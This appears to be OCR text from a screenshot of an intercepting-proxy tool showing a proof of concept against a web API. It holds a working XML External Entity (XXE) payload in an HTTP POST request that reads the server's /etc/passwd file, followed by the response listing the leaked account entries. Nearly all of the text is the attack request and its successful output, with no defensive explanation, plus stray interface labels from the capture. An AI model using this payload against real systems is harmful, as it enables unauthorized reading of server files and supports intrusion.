 Raw Params Headers Hex
Pretty Raw \n Actions
POST /v2/api/product/manger/getInfo HTTP/1.1
Host:
Content-Length: 173
content-type: text/xml
User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; VOG-AL10 Build/HUAWEIVOG-AL10; wv) AppleWebKit/537.36 (KH
<!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///etc/passwd"> ]> <userInfo>
<firstName>
John
</firstName>
<lastName>
&ent;
</lastName>
</userInfo>
Raw Headers Hex
Pretty Raw Render \n Actions
1
2
3
4
5
6 Date: Sun, 13 Sep 2020 10:08:31 GMT
7
8 root:x:0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin